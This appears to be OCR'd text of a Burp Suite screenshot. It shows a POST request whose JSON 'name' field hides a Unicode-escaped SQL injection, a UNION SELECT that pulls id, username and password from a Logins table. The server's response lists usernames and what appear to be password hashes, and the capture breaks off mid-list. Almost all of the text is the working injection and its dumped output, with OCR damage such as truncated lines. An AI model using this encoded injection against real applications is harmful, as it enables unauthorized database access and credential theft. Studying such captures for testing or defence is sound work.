 Send Cancel Burp AI
Request
Pretty Raw Hex \n
1 POST /api/getColleagues HTTP/1.1
2 Host: ip
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:154.0) Gecko/20100101
Firefox/154.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://ip/
8 Content-Type: application/json;charset=utf-8
9 Content-Length: 425
10 Origin: http://ip
11 Connection: keep-alive
12 Cookie: wp-settings-1=editor%3Dhtml; wp-settings-time-1=1779861880; _ga=
GA1.1.1305332616.1782042324
13 Priority: u=0
14
15 {
"name":
"\u0061\u0027\u0020\u0055\u004E\u0049\u004F\u004E\u0020\u0041\u004C\u00
4C\u0020\u0053\u0045\u004C\u0045\u0043\u0054\u0020\u0031\u002C\u0032\u0
02C\u0069\u0064\u002C\u0075\u0073\u0065\u0072\u006E\u0061\u006D\u0065\u
002C\u0070\u0061\u0073\u0073\u0077\u006F\u0072\u0064\u0020\u0046\u0052\
u004F\u004D\u0020\u0048\u0055\u0062\u005F\u0044\u0042\u002E\u002E\u004C
\u006F\u0067\u0069\u006E\u0073\u003B\u0020\u0020\u002D\u002D"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Mon, 24 Aug 2026 08:56:34 GMT
10 Content-Length: 2670
11
12 [
{
"id":1,
"name":"2",
"position":"1",
"email":"sbauer",
"src":"9777768363a66709804f592aac4c84b755db6d4ec59960d4cee5951e8606
},
{
"id":1,
"name":"2",
"position":"2",
"email":"okent",
"src":"fb40643498f8318cb3fb4af397bbce903957dde8edde85051d59998aa2f2
},
{